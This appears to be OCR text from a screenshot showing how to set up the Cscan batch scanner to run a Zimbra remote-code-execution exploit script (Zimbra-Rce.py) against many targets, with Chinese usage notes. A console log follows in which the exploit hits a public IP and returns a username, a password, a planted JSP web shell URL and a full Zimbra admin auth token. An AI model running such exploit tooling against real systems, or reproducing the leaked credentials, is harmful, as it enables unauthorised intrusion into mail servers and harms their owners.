 Zimbra-Rce.py
zim.txt
Cscan.ini
空格路径需引号
或使用短路径
1 [Cscan]
2 exe=C:\Python27\python.exe
3 #arg=C:\DOCUME~1\ADMINI~1\Desktop\Cscan\Zimbra-Rce.PY https://$ip$
4 #arg=C:\DOCUME~1\ADMINI~1\Desktop\Cscan\Zimbra-Rce.PY $ip$
5 arg="C:\Documents and Settings\Administrator\Desktop\Cscan\Zimbra-Rce.PY" $ip$
6
7
8
9
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator\Desktop\Cscan>Cscan20.exe https://142.44
.167.81
Cscan 3.8
By K8gege
load C:\Python27\python.exe
https://142.44.167.81
zimbra
JM2q8P3U
Please vist https://142.44.167.81/downloads/test.jsp
ZM_ADMIN_AUTH_TOKEN=0_aedeb5101f2afc598e1d3dabb57a3cff91b07534_69643d33363a65306
661666438392d313336302d313164392d383636312d3030306139356439386566323b6578703d313
33a313535373135353739353931313b61646d696e3d313a313b747970653d363a7a696d6272613b7
469643d393a3633323830383438323b;
Cscan.ini支持URL参数
即直接针对URL执行EXP
不去检测IP是否存活
所以无需nocheck参数
Finished!
C:\Documents and Settings\Administrator\Desktop\Cscan>